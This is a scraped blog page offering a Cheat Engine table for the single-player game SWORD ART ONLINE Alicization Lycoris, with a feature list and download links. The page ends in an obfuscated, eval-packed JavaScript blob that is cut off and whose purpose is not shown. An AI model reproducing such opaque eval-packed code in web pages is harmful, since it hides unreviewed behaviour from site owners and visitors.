</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='What game are you looking for?' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
<input name='max-results' type='hidden' value='20'/><input name='by-date' type='hidden' value='true'/>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">
 
    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<center>
<a href='https://guidedhacking.com/?utm_source=TheCheatScript' rel='nofollow' style='margin-top:5px; Margin-bottom:5px; ' target='_blank'><img alt='Guided Hacking' height='70' max-height='auto' max-width='100%' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoh7fkfwkmLUBMdy25r3a2jw_vGW4qNHstWIJYm_DPt2mZa0OI8uiWg7T9vyclFrzURNat1RHZ8ZwszxwEjC2QA2Zr5Yyx0Y9K9Zaz72-qKZaoS-us1o0djyj6kE4unz2dzC8ddRtc8Erk9csK-52m2TXOJHWROaY_J-CrRXzSphix84jJI3zy7gj-/s600-rw/GuidedHackingStatic.jpg' width='560'/></a>
<!--<a href='https://guidedhacking.com/?utm_source=TheCheatScript' rel='nofollow' target='_blank'> <video autoplay='' class='video-js' data-setup='{}' height='70' loop='' max-height='auto' max-width='100%' muted='' poster='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW8LpmVIZjwl56Ox9aBcakZZ7NLLL8Hk5XdCaNoCsIqymFW7Dmel1HkvyCyXPK7p54hi1UGzxGlO5QFApZh-Gwt16pJiFPs0Uuq4yI9bB2R_bgJT3fyJNtkxDHRnSjakShXCpi0xHgMJJLWrAtcn-jEwIs80Y4D3u37OkGJ2JyRcqhpwkUsWNBHNyj/s598/GH_Affiliate.jpg' width='auto'> <source src='https://i.imgur.com/NAGMtvy.mp4' type='video/mp4'/> <source src='https://s1.webmshare.com/Kb43A.webm' type='video/webm'/> </video></a>-->
<a href='https://ko-fi.com/colonelrvh' rel='nofollow' style='margin-top: 0.2em; margin-bottom: 0.2em;' target='_blank'><img alt='Contact me to be an Affiliate' height='20' max-height='auto' max-width='100%' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpqwErwmT8mSFGE0v91Tq_PTUUgVtW7Q4k5m_i4XQKRdYW4KcHPkVIBEelOLevHSGAlVWPZ-ZiceEoO2sv7xrm7miAP8Yr-4m9YKwCzu4MmiWghUCheoM4xlpoguC3PQjpLAROF4LY3OwzxsOtXRVw_HTtqSD6tFmPD5jUr4yJMczqXSSIAo3Le5Y-/s231-rw/ContactMeAffiliateV2.jpg' width='231'/></a>
</center>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s1600/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='https://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.thecheatscript.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.thecheatscript.com/search/label/Cheat%20Engine%20Table?&max-results=7' property='v:title' rel='v:url'>Cheat Engine Table</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.thecheatscript.com/search/label/RPG?&max-results=7' property='v:title' rel='v:url'>RPG</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.thecheatscript.com/search/label/SAO%20Alicization%20Lycoris?&max-results=7' property='v:title' rel='v:url'>SAO Alicization Lycoris</a></span>
<i class='fa fa-angle-right'></i><span>SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0
</h1></div>
<div class='entry-meta'><div class='meta-item meta-author'>By <span class='vcard author'><span class='fn'><a class='g-profile' href='https://draft.blogger.com/profile/15027723739638667705' rel='author' title='ColonelRVH'>ColonelRVH</a></span></span></div><div class='meta-item meta-date'>7/23/2020 12:08:00 PM</div><div class='meta-item meta-rtime'><span class='eta'></span>read</div></div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-4568964894492643955' itemprop='articleBody'>
<meta content='    SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0, [2020-7-23] COLONELRVH | May not work on other version.  ' name='twitter:description'/>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s1600/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="337" data-original-width="600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s1600-rw/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg" /></a></div>
<br /></div>
<b><i>SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0, [2020-7-23] COLONELRVH&nbsp;| May not work on other version.</i></b><br />
<a name="more"></a><b style="color: #0080ff; font-size: x-large;">- Features -</b><br />
<ul>
<li><b><span style="color: teal;">[Stats]</span></b></li>
<ul>
<li>Unlimited Money [Update: View Inventory]</li>
<li>Unlimited Skill Points</li>
</ul>
<li><b><span style="color: teal;">[Battle]</span></b></li>
<ul>
<li>Unlimited HP</li>
<li>Unlimited SP</li>
<li>Unlimited Arts</li>
</ul>
<li><b><span style="color: teal;">[Extra]</span></b></li>
<ul>
<li>Unlimited Items [Update: View Inventory]</li>
<li>Unlimited Consumables</li>
<li>Unlimited Stamina</li>
<li><span style="color: #666666;">Force Pause (Toggle: Pause Break)</span></li>
<li><span style="color: #666666;">Speedhack (Ctrl+/Ctrl-)</span></li>
</ul>
</ul>
<div>
<div>
<ul>
</ul>
</div>
</div>
<div>
====================<br />
<i>Doesn't seems much better but oh well, probably my last update for this game.</i><br />
<br /></div>
<div>
<div class="separator" style="clear: both; text-align: left;">
<a href="https://www.thecheatscript.com/"><span id="goog_1828920487"></span><img alt="Find More Cheat Engine Table Games on The Cheat Script" border="0" data-original-height="147" data-original-width="609" height="76" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju89nRH5y_1c0xjJHF3j8BUBYe2Iry9xcDOKhGKXCLuHocoLvC37Zh-O6Inn52NjonQtifeWcHuePQCudXc90PiK6BtRfMgWo0H0v7chTqyHo8R37LWGP9v42SkKEZyHKvIZ2_B5jCtzA/s320-rw/VisitSiteBanner.png" title="Find More Cheat Engine Table Games on The Cheat Script" width="320" /><span id="goog_1828920488"></span></a></div>
<br /></div>
<div>
<span style="color: #0080ff; font-size: large;"><b>- Download -</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://mega.nz/file/BoxkwSAJ#mFOv8688w9togTcpDmWkR8hO_pAXeb8dJMznS2Ii_ls"><img border="0" data-original-height="523" data-original-width="1600" height="104" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQCJqyfWfx3GMMt1-EIm2vw_pYYVhT9fBiNe3ox27iS_RPkxPL7eFDVORJAq_ZK2NZZtGtV3ddIO5-ifuknA5R4R-poa-qJfK_dBLlpwi_Yj0FruRDCYTyldJTe2RM779HO15lzXndFyE/s320-rw/01_mega_logo_trimmed.png" width="320" /></a></div>
<div style="text-align: center;">
<a href="https://mega.nz/file/BoxkwSAJ#mFOv8688w9togTcpDmWkR8hO_pAXeb8dJMznS2Ii_ls">https://mega.nz/file/BoxkwSAJ#mFOv8688w9togTcpDmWkR8hO_pAXeb8dJMznS2Ii_ls</a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.patreon.com/posts/sword-art-online-39618755"><img border="0" data-original-height="290" data-original-width="656" height="141" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgls2d-GtDaDRO4LhXFUGu0SF8Ih0jSTSBxeGl4OiEYDRy1ogV6-K6X6dqYvt0FKXnog2xlKuXaseT6pazMZfOqQ7mKTldrBDibPbLVeeF6y4hZ1eK3BTvNcGLo4Mnt7o92szZgitNf2BI/s320-rw/kaGh5_patreon_name_and_message.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.patreon.com/posts/sword-art-online-39618755">https://www.patreon.com/posts/sword-art-online-39618755</a></div>
<div>
<span style="color: #cccccc; font-size: x-small;"><br /></span>
<span style="color: #cccccc; font-size: x-small;">====================================================</span><br />
<span style="color: #cccccc; font-size: x-small;">Keywords:&nbsp;</span><span style="color: #cccccc; font-size: x-small;">SAO Alicization Lycoris the game cheat, SAO Alicization Lycoris steam game cheat, SAO Alicization Lycoris pc game cheat, SAO Alicization Lycoris video game cheat, SAO Alicization Lycoris cheat engine, SAO Alicization Lycoris cheat table, SAO Alicization Lycoris ce table</span></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thecheatscript.com/search/label/Cheat%20Engine%20Table?&max-results=7' rel='tag'>Cheat Engine Table</a>
<a href='https://www.thecheatscript.com/search/label/RPG?&max-results=7' rel='tag'>RPG</a>
<a href='https://www.thecheatscript.com/search/label/SAO%20Alicization%20Lycoris?&max-results=7' rel='tag'>SAO Alicization Lycoris</a>
</div>
<div class='share-art'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html&title=SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share</span></a>
<a class='twitter' href='https://twitter.com/share?url=https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html&title=SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h2 class='related-headline'>You Might Also Like</h2>
<div class='related-ready'>
<a aria-label='SAO Alicization Lycoris' class='hide-label'>SAO Alicization Lycoris</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thecheatscript.com/2020/07/jets-n-guns-2.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thecheatscript.com/2020/07/panzer-paladin.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s1600/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg' itemprop='url'/>
</div>
<meta content='The Cheat Script' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            replace('/s72-c','/s16000-rw').replace('/s72-rc','/s16000-rw')
        })
    });
//]]>
  
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'>
<div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.thecheatscript.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thecheatscript.com/2025/05/elden-ring-nightreign.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxnjG-V1KXqtiuEMSXN99-4KpjeiR-8rosY6j59Ikn3a_kX3kSxKcrLZlHxo4K6sE6YoUJn5cgIyojiLqH1HJqqsGbDMdSTtb_a1i_aPYdYqAKnu0gJnT8sUuQ5lr-diQaIDd3KopYVNivGolKKPVRyrOWuQws961Opq4FXjGOwEPkGkEEuB3UgjMU2-c/w72-h72-p-k-no-nu/ELDEN%20RING%20NIGHTREIGN%20The%20Cheat%20Script.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.thecheatscript.com/2025/05/elden-ring-nightreign.html'>ELDEN RING NIGHTREIGN v1.03.1 | Cheat Engine Table v1.6</a></div>
<div class='item-snippet'>          ELDEN RING NIGHTREIGN v1.03.1 | Cheat Engine Table v1.6 | 2025-12-08 ColonelRVH          What is ELDEN RING NIGHTREIGN cheat engin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thecheatscript.com/2022/10/dave-the-diver.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOPBD9E2363-f3Fzxm3I1whi9SxWGQt8yCOcBR8nWaV6wN4nLqrsUI67Nkq2nQliy6VMRmcEievA_BnfmBbuF96v_0VX_cYaqYPZhprVBUUhN-pr-Mpb3K-9xVMedGlWcJl0zjE5MmBYJHHpZ1TH_5zPaIcccUPF47wBZWYOCGyRYxvFj12Ef6BU4R/w72-h72-p-k-no-nu/Dave%20The%20Diver%20The%20Cheat%20Script.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.thecheatscript.com/2022/10/dave-the-diver.html'>Dave The Diver v1.0.5.1674 | Cheat Engine Table v5.0</a></div>
<div class='item-snippet'>          Dave The Diver v1.0.5.1674 | Cheat Engine Table v5.0 | 2025-08-25 ColonelRVH          What is Dave The Diver cheat engine about?  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thecheatscript.com/2023/04/vampire-survivors.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcRXJXHFbfBcARbYijZniqM2XNQ9KLOts6q2BClJ83fZfEANbLK3FEhRk-eCsCP8QKBs41UfOgvxtVnlm28yh-YTiqLdEC_AjSo8PvlHy2oiy3YFg7cXNX64Zq22puMi1Nh4n8YWL2u77qOAIMCLmzIPZS_XljB9RgjIgUlANiVt19ivfTRilo2x5Z/w72-h72-p-k-no-nu/Vampire%20Survivors%20The%20Cheat%20Script.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.thecheatscript.com/2023/04/vampire-survivors.html'>Vampire Survivors v1.14.104 | Cheat Engine Table v4.2</a></div>
<div class='item-snippet'>          Vampire Survivors v1.14.104 | Cheat Engine Table v4.2 | 2025-10-30 ColonelRVH          What is Vampire Survivors cheat engine abou...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://draft.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>

</div>


<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
<a aria-label='Ko-fi ColonelRVH' href='https://ko-fi.com/colonelrvh' target='_blank'><img alt='Ko-fi Logo' border='0' height='94' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEC8ymUTTH2iuPcPNsUXoCaouf_1r0Lc21AQ84oUkqcEgSB_If8-Xwi9oMttESvgtelpd_q1qcEelQpndIgUkOBNlhisKvai8R7Uqucerf6Xg906ouBiUH1ErVeAjbStKNuvG3NkfxT6TNY-GGkSOBm9Zi5CNOBv1xJiAJnJs-d93HfSjhIiz7GRQf2Tw/w320-h94/ko-fisupport.gif' width='320'/></a>
<p style='color:#000;'>Please support me on <a href='https://ko-fi.com/colonelrvh' rel='dofollow' style='color:#888;' target='_blank'>Ko-fi</a></p>
<p><a href='https://ko-fi.com/colonelrvh' rel='dofollow' style='color:#ff5900;'>https://ko-fi.com/colonelrvh</a></p>
<p style='color:#000;'>&#169; 2022 The Cheat Script | Providing Cheat Tables Since 2017</p>
<a href='' id='mycontent' style='color:#fff;' title='Blogger Templates'>_</a>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\